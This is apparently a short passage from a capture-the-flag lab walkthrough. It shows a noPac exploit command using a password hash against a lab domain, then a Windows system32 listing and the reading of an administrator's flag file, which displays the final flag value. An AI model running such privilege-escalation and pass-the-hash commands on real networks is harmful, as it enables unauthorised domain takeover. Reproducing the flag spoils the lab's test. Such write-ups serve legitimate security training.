 noPac — Python noPac.py xiaorang.lab/zhanghui -hashes :1232126b24cd...
2022/07/22  13:00           258,048 xwtpdui.dll
2022/07/22  13:00           143,360 xwtpw32.dll
2022/07/22  13:08    <DIR>          zh-CN
2022/07/22  13:08    <DIR>          zh-HANS
2022/07/22  13:08    <DIR>          zh-TW
2018/09/15  15:12            79,872 zipcontainer.dll
2022/07/22  13:01           429,568 zipfldr.dll
2018/09/15  15:12            30,720 ztrace_maps.dll
            3942 个文件  1,733,688,934 字节
             119 个目录 22,881,419,264 可用字节
[C:\windows\system32>type c:\Users\Administrator\flag\flag04.txt ]
8""""8
8      eeeee eeeee eeeee eeee e  eeeee eeeee
8eeeee 8   8 8  88 8  88 8    8  8   8 8   8
    88 8eee8 8   8 8   8 8eee 8e 8e  8 8e
e   88 88    8   8 8   8 88   88 88  8 88 "8
8eee88 88    8eee8 8eee8 88   88 88  8 88ee8
You successfully got the last flag.
flag04: flag{841491a3-2ce8-4b25-a97a-a582ab2c275e}
C:\windows\system32>